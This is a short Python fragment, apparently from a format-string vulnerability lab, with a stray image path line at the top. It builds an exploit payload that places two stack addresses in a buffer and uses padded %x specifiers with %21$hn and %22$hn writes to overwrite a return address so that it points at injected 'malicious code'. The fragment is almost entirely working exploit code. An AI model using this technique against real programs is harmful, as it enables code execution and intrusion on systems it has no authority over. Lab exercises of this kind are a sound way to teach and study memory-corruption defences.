 # Put the address at the beginning
addr1 = 0xbfffebee
addr2 = 0xbfffebec
content[0:4]  = (addr1).to_bytes(4,byteorder='little')
content[4:8]  = (addr2).to_bytes(4,byteorder='little')

# The address of the malicious code
# Add the format specifiers
small  = 0xbfff - 8
large  = 0xeca4 - 0xbfff
s = "%." + str(small) + "x" + "%21$hn" + \
    "%." + str(large) + "x" + "%22$hn"
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt